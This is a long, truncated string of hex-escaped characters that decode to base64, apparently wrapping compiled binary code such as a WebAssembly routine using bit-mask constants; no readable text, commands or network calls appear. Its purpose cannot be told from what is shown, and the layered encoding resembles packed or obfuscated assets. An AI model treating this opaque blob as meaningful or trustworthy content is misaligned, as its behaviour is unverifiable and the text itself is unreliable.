\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x62\x51\x6e\x2b\x46\x49\x67\x2b\x44\x68\x53\x49\x4a\x49\x41\x38\x67\x44\x69\x41\x49\x51\x6e\x2b\x46\x67\x79\x49\x63\x68\x53\x49\x65\x49\x41\x67\x67\x43\x53\x41\x4f\x67\x34\x55\x69\x45\x49\x53\x46\x49\x68\x38\x67\x42\x69\x41\x4d\x49\x42\x4b\x44\x68\x53\x49\x67\x68\x53\x45\x50\x49\x42\x6b\x67\x42\x69\x41\x46\x49\x41\x6f\x67\x46\x53\x41\x58\x68\x59\x4f\x46\x49\x68\x65\x44\x68\x53\x49\x56\x49\x41\x77\x67\x45\x79\x41\x4f\x49\x41\x6b\x67\x47\x79\x41\x63\x68\x59\x4f\x46\x49\x68\x6d\x46\x68\x59\x55\x68\x43\x69\x41\x42\x51\x51\x56\x30\x51\x61\x67\x71\x61\x69\x6b\x44\x41\x43\x49\x4a\x49\x41\x51\x67\x47\x43\x41\x48\x49\x42\x30\x67\x46\x43\x41\x61\x67\x34\x57\x46\x49\x67\x36\x46\x68\x53\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x48\x49\x41\x32\x46\x68\x53\x45\x49\x49\x41\x46\x42\x42\x58\x52\x42\x75\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x51\x67\x43\x30\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x4c\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x48\x51\x6e\x2b\x46\x67\x79\x41\x45\x51\x67\x47\x47\x51\x71\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x71\x6e\x2b\x44\x49\x41\x52\x43\x41\x59\x68\x43\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x41\x49\x4f\x45\x68\x53\x45\x47\x49\x41\x6b\x67\x43\x79\x41\x57\x68\x53\x49\x4c\x49\x41\x69\x44\x68\x53\x45\x4a\x49\x42\x51\x67\x44\x55\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x4e\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x4e\x49\x41\x61\x44\x68\x53\x45\x55\x49\x41\x67\x67\x42\x53\x41\x45\x49\x42\x47\x46\x49\x68\x46\x43\x66\x34\x55\x69\x42\x49\x4f\x46\x49\x67\x67\x67\x42\x43\x41\x46\x49\x41\x74\x43\x66\x34\x57\x44\x49\x68\x61\x46\x49\x68\x67\x67\x43\x79\x41\x46\x49\x41\x69\x44\x68\x53\x49\x4c\x68\x49\x55\x68\x42\x43\x41\x47\x49\x41\x63\x67\x44\x6b\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x4f\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x62\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x47\x49\x41\x34\x67\x42\x79\x41\x4e\x51\x6e\x2b\x46\x67\x79\x49\x61\x68\x53\x49\x63\x49\x41\x30\x67\x42\x69\x41\x48\x67\x34\x55\x69\x44\x59\x53\x46\x49\x68\x30\x67\x43\x79\x41\x45\x49\x41\x6d\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x67\x67\x43\x79\x41\x46\x49\x41\x67\x67\x45\x53\x41\x57\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x51\x67\x46\x43\x41\x48\x49\x41\x59\x67\x47\x69\x41\x62\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x4d\x49\x42\x4d\x67\x48\x34\x4d\x67\x45\x43\x41\x53\x49\x42\x65\x46\x49\x67\x57\x46\x68\x53\x49\x48\x68\x53\x41\x43\x51\x51\x4a\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x46\x49\x41\x77\x67\x48\x69\x41\x51\x49\x42\x6d\x44\x68\x59\x55\x69\x43\x34\x57\x46\x49\x67\x56\x43\x66\x34\x57\x44\x68\x53\x45\x47\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x43\x68\x6b\x4c\x4d\x6d\x62\x50\x6d\x7a\x4a\x6d\x7a\x35\x6b\x79\x44\x49\x41\x70\x43\x41\x6f\x68\x43\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x4a\x6b\x7a\x67\x34\x51\x69\x44\x45\x4a\x2f\x68\x59\x4d\x67\x44\x30\x49\x43\x68\x6b\x4c\x4d\x6d\x62\x50\x6d\x7a\x4a\x6d\x7a\x35\x6b\x79\x44\x49\x41\x39\x43\x41\x6f\x68\x43\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x4a\x6b\x7a\x67\x34\x53\x46\x49\x52\x45\x67\x45\x69\x41\x4b\x49\x43\x43\x46\x49\x67\x6f\x67\x42\x6f\x4f\x46\x49\x52\x49\x67\x45\x43\x41\x48\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x42\x30\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x43\x49\x51\x49\x42\x47\x44\x68\x53\x45\x54\x49\x41\x59\x67\x42\x53\x41\x50\x49\x42\x57\x46\x49\x68\x64\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x67\x59\x67\x42\x79\x41\x46\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x43\x69\x41\x46\x49\x41\x61\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x52\x49\x41\x77\x67\x43\x30\x49\x43\x68\x6b\x4c\x4d\x6d\x62\x50\x6d\x7a\x4a\x6d\x7a\x35\x6b\x79\x44\x49\x41\x74\x43\x41\x6f\x68\x43\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x4a\x6b\x7a\x67\x34\x51\x69\x47\x6b\x4a\x2f\x68\x53\x49\x50\x67\x34\x55\x69\x43\x79\x41\x50\x49\x41\x77\x67\x45\x45\x4a\x2f\x68\x59\x4d\x69\x48\x6f\x55\x69\x48\x79\x41\x51\x49\x41\x73\x67\x44\x49\x4f\x46\x49\x68\x47\x45\x68\x53\x49\x67\x49\x41\x6f\x67\x42\x79\x41\x53\x67\x34\x55\x69\x49\x34\x55\x68\x44\x79\x41\x5a\x49\x41\x6f\x67\x42\x53\x41\x47\x49\x42\x55\x67\x46\x34\x57\x44\x68\x53\x49\x58\x67\x34\x55\x69\x46\x53\x41\x48\x49\x42\x4d\x67\x44\x43\x41\x4c\x49\x42\x6f\x67\x48\x6f\x57\x44\x68\x53\x49\x5a\x68\x59\x57\x46\x49\x51\x6f\x67\x42\x43\x41\x55\x49\x42\x32\x44\x49\x41\x30\x67\x43\x53\x41\x57\x68\x53\x49\x46\x68\x59\x55\x69\x44\x49\x55\x67\x41\x55\x45\x46\x64\x45\x47\x6f\x4b\x6d\x6f\x70\x41\x77\x41\x69\x43\x53\x41\x4f\x49\x41\x55\x67\x42\x43\x41\x63\x49\x41\x30\x67\x47\x34\x4f\x46\x68\x53\x49\x4e\x68\x59\x55\x69\x42\x45\x4a\x2f\x68\x59\x4f\x46\x49\x51\x73\x67\x41\x55\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x43\x41\x49\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x43\x45\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x44\x6b\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x49\x55\x68\x42\x69\x41\x4a\x49\x41\x67\x67\x49\x59\x55\x69\x43\x43\x41\x4c\x67\x34\x55\x68\x43\x53\x41\x51\x49\x41\x78\x43\x41\x6f\x5a\x43\x7a\x4a\x6d\x7a\x35\x73\x79\x5a\x73\x2b\x5a\x4d\x67\x79\x41\x4d\x51\x67\x4b\x49\x51\x72\x50\x6d\x7a\x4a\x6d\x7a\x35\x73\x79\x5a\x4d\x34\x4f\x45\x49\x68\x41\x67\x42\x6f\x4f\x46\x49\x52\x51\x67\x43\x79\x41\x45\x49\x41\x34\x67\x47\x49\x55\x69\x46\x6b\x4a\x2f\x68\x53\x49\x4d\x67\x34\x55\x69\x43\x79\x41\x4d\x49\x41\x51\x67\x43\x45\x4a\x2f\x68\x59\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x49\x49\x41\x51\x67\x43\x34\x4f\x46\x49\x67\x69\x45\x68\x53\x45\x4d\x49\x41\x59\x67\x42\x53\x41\x4e\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x44\x55\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x43\x49\x61\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x4e\x49\x41\x34\x67\x42\x53\x41\x51\x51\x6e\x2b\x46\x67\x79\x49\x63\x68\x53\x49\x64\x49\x42\x41\x67\x42\x53\x41\x4e\x67\x34\x55\x69\x42\x6f\x53\x46\x49\x68\x34\x67\x43\x43\x41\x4a\x49\x41\x79\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x73\x67\x43\x43\x41\x45\x49\x41\x73\x67\x46\x69\x41\x59\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x77\x67\x46\x43\x41\x46\x49\x41\x30\x67\x47\x69\x41\x63\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x48\x49\x42\x4d\x67\x49\x49\x4d\x67\x45\x53\x41\x53\x49\x42\x65\x46\x49\x67\x53\x46\x68\x53\x49\x4e\x68\x53\x41\x43\x51\x51\x4e\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x45\x49\x41\x63\x67\x48\x79\x41\x52\x49\x42\x6d\x44\x68\x59\x55\x69\x43\x34\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x68\x53\x45\x48\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x45\x68\x6b\x4c\x77\x34\x63\x4f\x48\x6a\x35\x36\x38\x2b\x48\x43\x44\x49\x41\x70\x43\x42\x49\x68\x43\x6a\x35\x36\x38\x2b\x50\x44\x68\x77\x34\x63\x50\x67\x34\x51\x69\x42\x55\x4a\x2f\x68\x59\x4d\x67\x44\x30\x49\x45\x68\x6b\x4c\x77\x34\x63\x4f\x48\x6a\x35\x36\x38\x2b\x48\x43\x44\x49\x41\x39\x43\x42\x49\x68\x43\x6a\x35\x36\x38\x2b\x50\x44\x68\x77\x34\x63\x50\x67\x34\x53\x46\x49\x52\x45\x67\x45\x69\x41\x4b\x49\x43\x4f\x46\x49\x67\x6f\x67\x42\x34\x4f\x46\x49\x52\x49\x67\x45\x43\x41\x4e\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x44\x55\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x43\x49\x4e\x49\x42\x47\x44\x68\x53\x45\x51\x49\x41\x63\x67\x42\x43\x41\x50\x49\x42\x57\x46\x49\x68\x64\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x68\x4d\x67\x42\x79\x41\x45\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x43\x69\x41\x45\x49\x42\x4f\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x52\x49\x41\x55\x67\x43\x30\x49\x45\x68\x6b\x4c\x77\x34\x63\x4f\x48\x6a\x35\x36\x38\x2b\x48\x43\x44\x49\x41\x74\x43\x42\x49\x68\x43\x6a\x35\x36\x38\x2b\x50\x44\x68\x77\x34\x63\x50\x67\x34\x51\x69\x45\x55\x4a\x2f\x68\x53\x49\x50\x67\x34\x55\x69\x43\x79\x41\x50\x49\x41\x55\x67\x44\x55\x4a\x2f\x68\x59\x4d\x69\x47\x6f\x55\x69\x48\x43\x41\x4e\x49\x41\x55\x67\x43\x34\x4f\x46\x49\x67\x32\x45\x68\x53\x49\x66\x49\x41\x6f\x67\x42\x79\x41\x53\x67\x34\x55\x69\x49\x49\x55\x68\x44\x79\x41\x5a\x49\x41\x6f\x67\x42\x43\x41\x54\x49\x42\x55\x67\x46\x34\x57\x44\x68\x53\x49\x58\x67\x34\x55\x69\x46\x53\x41\x48\x49\x42\x41\x67\x42\x53\x41\x4c\x49\x42\x45\x67\x47\x6f\x57\x44\x68\x53\x49\x5a\x68\x59\x57\x46\x49\x51\x6f\x67\x44\x43\x41\x55\x49\x42\x36\x44\x49\x41\x59\x67\x43\x53\x41\x57\x68\x53\x49\x45\x68\x59\x55\x69\x43\x34\x55\x67\x41\x55\x45\x46\x64\x45\x47\x6f\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x53\x41\x4f\x49\x41\x51\x67\x44\x43\x41\x64\x49\x41\x59\x67\x47\x34\x4f\x46\x68\x53\x49\x47\x68\x59\x55\x69\x42\x45\x4a\x2f\x68\x59\x4f\x46\x49\x51\x77\x67\x41\x55\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x46\x43\x41\x49\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x43\x45\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x44\x6b\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x49\x55\x68\x43\x53\x41\x52\x49\x41\x67\x67\x49\x59\x55\x69\x43\x43\x41\x4d\x67\x34\x55\x68\x45\x53\x41\x55\x49\x41\x74\x43\x42\x49\x5a\x43\x38\x4f\x48\x44\x68\x34\x2b\x65\x76\x50\x68\x77\x67\x79\x41\x4c\x51\x67\x53\x49\x51\x6f\x2b\x65\x76\x50\x6a\x77\x34\x63\x4f\x48\x44\x34\x4f\x45\x49\x67\x73\x67\x43\x59\x4f\x46\x49\x52\x51\x67\x44\x43\x41\x45\x49\x41\x34\x67\x47\x49\x55\x69\x46\x6b\x4a\x2f\x68\x53\x49\x4d\x67\x34\x55\x69\x45\x79\x41\x4d\x49\x41\x51\x67\x43\x45\x4a\x2f\x68\x59\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x49\x49\x41\x51\x67\x45\x34\x4f\x46\x49\x67\x69\x45\x68\x53\x45\x4d\x49\x41\x6b\x67\x42\x53\x41\x47\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x42\x6b\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x43\x49\x4a\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x47\x49\x41\x34\x67\x42\x53\x41\x4c\x51\x6e\x2b\x46\x67\x79\x49\x61\x68\x53\x49\x64\x49\x41\x73\x67\x42\x53\x41\x47\x67\x34\x55\x69\x43\x34\x53\x46\x49\x68\x34\x67\x43\x43\x41\x4d\x49\x42\x47\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x73\x67\x43\x43\x41\x45\x49\x42\x4d\x67\x46\x69\x41\x59\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x77\x67\x46\x43\x41\x46\x49\x41\x59\x67\x43\x53\x41\x61\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x48\x49\x42\x41\x67\x48\x34\x4d\x67\x44\x53\x41\x53\x49\x42\x65\x46\x49\x67\x53\x46\x68\x53\x49\x47\x68\x53\x41\x43\x51\x51\x52\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x45\x49\x41\x63\x67\x48\x43\x41\x4e\x49\x42\x6d\x44\x68\x59\x55\x69\x44\x59\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x68\x53\x45\x48\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x49\x68\x6b\x4b\x41\x2f\x6f\x50\x34\x6a\x2b\x43\x2f\x67\x48\x2b\x44\x49\x41\x70\x43\x43\x49\x68\x43\x2f\x34\x48\x38\x68\x2f\x43\x66\x77\x50\x38\x41\x67\x34\x51\x69\x42\x55\x4a\x2f\x68\x59\x4d\x67\x44\x30\x49\x49\x68\x6b\x4b\x41\x2f\x6f\x50\x34\x6a\x2b\x43\x2f\x67\x48\x2b\x44\x49\x41\x39\x43\x43\x49\x68\x43\x2f\x34\x48\x38\x68\x2f\x43\x66\x77\x50\x38\x41\x67\x34\x53\x46\x49\x51\x6b\x67\x45\x69\x41\x4b\x49\x43\x43\x46\x49\x67\x6f\x67\x42\x34\x4f\x46\x49\x52\x49\x67\x45\x43\x41\x47\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x42\x6b\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x43\x49\x47\x49\x41\x6d\x44\x68\x53\x45\x51\x49\x41\x63\x67\x42\x43\x41\x50\x49\x42\x57\x46\x49\x68\x64\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x68\x4d\x67\x42\x79\x41\x45\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x43\x69\x41\x45\x49\x42\x4f\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x4a\x49\x41\x55\x67\x44\x55\x49\x49\x68\x6b\x4b\x41\x2f\x6f\x50\x34\x6a\x2b\x43\x2f\x67\x48\x2b\x44\x49\x41\x31\x43\x43\x49\x68\x43\x2f\x34\x48\x38\x68\x2f\x43\x66\x77\x50\x38\x41\x67\x34\x51\x69\x43\x55\x4a\x2f\x68\x53\x49\x50\x67\x34\x55\x69\x44\x53\x41\x50\x49\x41\x55\x67\x42\x6b\x4a\x2f\x68\x59\x4d\x69\x47\x6f\x55\x69\x48\x43\x41\x47\x49\x41\x55\x67\x44\x59\x4f\x46\x49\x67\x61\x45\x68\x53\x49\x66\x49\x41\x6f\x67\x42\x79\x41\x53\x67\x34\x55\x69\x49\x49\x55\x68\x44\x79\x41\x5a\x49\x41\x6f\x67\x42\x43\x41\x54\x49\x42\x55\x67\x46\x34\x57\x44\x68\x53\x49\x58\x67\x34\x55\x69\x46\x53\x41\x48\x49\x42\x41\x67\x42\x53\x41\x4e\x49\x41\x6b\x67\x47\x6f\x57\x44\x68\x53\x49\x5a\x68\x59\x57\x46\x49\x51\x6f\x67\x44\x43\x41\x55\x49\x42\x36\x44\x49\x41\x73\x67\x45\x53\x41\x57\x68\x53\x49\x45\x68\x59\x55\x69\x44\x59\x55\x67\x41\x55\x45\x46\x64\x45\x47\x6f\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x53\x41\x4f\x49\x41\x51\x67\x44\x43\x41\x64\x49\x41\x73\x67\x47\x34\x4f\x46\x68\x53\x49\x4c\x68\x59\x55\x69\x42\x45\x4a\x2f\x68\x59\x4f\x46\x49\x51\x77\x67\x41\x55\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x46\x43\x41\x49\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x43\x45\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x44\x6b\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x49\x55\x68\x43\x53\x41\x52\x49\x41\x67\x67\x49\x59\x55\x69\x43\x43\x41\x4d\x67\x34\x55\x68\x45\x53\x41\x55\x49\x41\x31\x43\x43\x49\x5a\x43\x67\x50\x36\x44\x2b\x49\x2f\x67\x76\x34\x42\x2f\x67\x79\x41\x4e\x51\x67\x69\x49\x51\x76\x2b\x42\x2f\x49\x66\x77\x6e\x38\x44\x2f\x41\x49\x4f\x45\x49\x67\x30\x67\x43\x59\x4f\x46\x49\x52\x51\x67\x44\x43\x41\x45\x49\x41\x34\x67\x47\x49\x55\x69\x46\x6b\x4a\x2f\x68\x53\x49\x4d\x67\x34\x55\x69\x45\x79\x41\x4d\x49\x41\x51\x67\x43\x45\x4a\x2f\x68\x59\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x49\x49\x41\x51\x67\x45\x34\x4f\x46\x49\x67\x69\x45\x68\x53\x45\x4d\x49\x41\x6b\x67\x42\x53\x41\x4c\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x43\x30\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x43\x49\x4a\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x4c\x49\x41\x34\x67\x42\x53\x41\x4e\x51\x6e\x2b\x46\x67\x79\x49\x61\x68\x53\x49\x64\x49\x41\x30\x67\x42\x53\x41\x4c\x67\x34\x55\x69\x44\x59\x53\x46\x49\x68\x34\x67\x43\x43\x41\x4d\x49\x42\x47\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x73\x67\x43\x43\x41\x45\x49\x42\x4d\x67\x46\x69\x41\x59\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x77\x67\x46\x43\x41\x46\x49\x41\x73\x67\x43\x53\x41\x61\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x48\x49\x42\x41\x67\x48\x34\x4d\x67\x42\x69\x41\x53\x49\x42\x65\x46\x49\x67\x53\x46\x68\x53\x49\x4c\x68\x53\x41\x43\x51\x51\x56\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x45\x49\x41\x63\x67\x48\x43\x41\x47\x49\x42\x6d\x44\x68\x59\x55\x69\x42\x6f\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x68\x53\x45\x48\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x4b\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x50\x51\x68\x43\x47\x51\x6f\x43\x41\x2f\x50\x2b\x50\x67\x45\x43\x44\x49\x41\x39\x43\x45\x49\x68\x43\x2f\x2f\x2b\x44\x67\x50\x44\x2f\x50\x34\x4f\x45\x68\x53\x45\x4a\x49\x42\x49\x67\x43\x69\x41\x67\x68\x53\x49\x4b\x49\x41\x65\x44\x68\x53\x45\x53\x49\x42\x41\x67\x43\x30\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x4c\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x4c\x49\x41\x6d\x44\x68\x53\x45\x51\x49\x41\x63\x67\x42\x43\x41\x50\x49\x42\x57\x46\x49\x68\x4e\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x67\x38\x67\x42\x79\x41\x45\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x65\x46\x49\x68\x55\x67\x43\x69\x41\x45\x49\x41\x2b\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x56\x49\x41\x6f\x67\x42\x43\x41\x50\x49\x42\x4d\x67\x46\x34\x57\x44\x68\x53\x49\x50\x67\x34\x55\x68\x45\x79\x41\x4a\x49\x41\x55\x67\x42\x6b\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x47\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x4a\x51\x6e\x2b\x46\x49\x67\x53\x44\x68\x53\x49\x47\x49\x41\x51\x67\x42\x53\x41\x4c\x51\x6e\x2b\x46\x67\x79\x49\x58\x68\x53\x49\x56\x49\x41\x73\x67\x42\x53\x41\x47\x67\x34\x55\x69\x43\x34\x53\x46\x49\x68\x6b\x67\x43\x69\x41\x48\x49\x42\x4b\x44\x68\x53\x49\x61\x68\x53\x45\x45\x49\x42\x41\x67\x47\x59\x4d\x67\x43\x79\x41\x50\x49\x42\x4b\x46\x49\x68\x6d\x46\x68\x53\x45\x50\x49\x42\x4d\x67\x42\x79\x41\x51\x49\x41\x55\x67\x42\x69\x41\x4a\x49\x42\x65\x46\x67\x34\x55\x69\x46\x34\x57\x46\x68\x53\x45\x4b\x49\x41\x77\x67\x46\x43\x41\x65\x67\x79\x41\x4e\x49\x42\x45\x67\x46\x6f\x55\x69\x42\x59\x57\x46\x49\x67\x61\x46\x49\x41\x46\x42\x42\x58\x52\x42\x71\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x69\x41\x46\x49\x41\x77\x67\x48\x53\x41\x4e\x49\x42\x75\x44\x68\x59\x55\x69\x44\x59\x57\x46\x49\x67\x56\x43\x66\x34\x57\x44\x68\x53\x45\x4a\x49\x41\x46\x42\x42\x58\x52\x42\x75\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x45\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x49\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x4d\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x68\x43\x47\x51\x6f\x43\x41\x2f\x50\x2b\x50\x67\x45\x43\x44\x49\x41\x35\x43\x45\x49\x68\x43\x2f\x2f\x2b\x44\x67\x50\x44\x2f\x50\x34\x4f\x45\x68\x53\x45\x52\x49\x42\x49\x67\x43\x43\x41\x68\x68\x53\x49\x49\x49\x41\x6d\x44\x68\x53\x45\x53\x49\x42\x41\x67\x42\x6b\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x47\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x47\x49\x42\x47\x44\x68\x53\x45\x51\x49\x41\x6b\x67\x42\x53\x41\x4f\x49\x42\x69\x46\x49\x68\x52\x43\x66\x34\x55\x69\x44\x6f\x4f\x46\x49\x67\x6b\x67\x44\x69\x41\x46\x49\x41\x68\x43\x66\x34\x57\x44\x49\x68\x61\x46\x49\x68\x67\x67\x43\x43\x41\x46\x49\x41\x6d\x44\x68\x53\x49\x49\x68\x49\x55\x68\x44\x69\x41\x59\x49\x41\x67\x67\x42\x53\x41\x4a\x49\x42\x51\x67\x46\x6f\x57\x44\x68\x53\x49\x4a\x67\x34\x55\x68\x46\x43\x41\x52\x49\x41\x77\x67\x44\x55\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x4e\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x57\x51\x6e\x2b\x46\x49\x67\x32\x44\x68\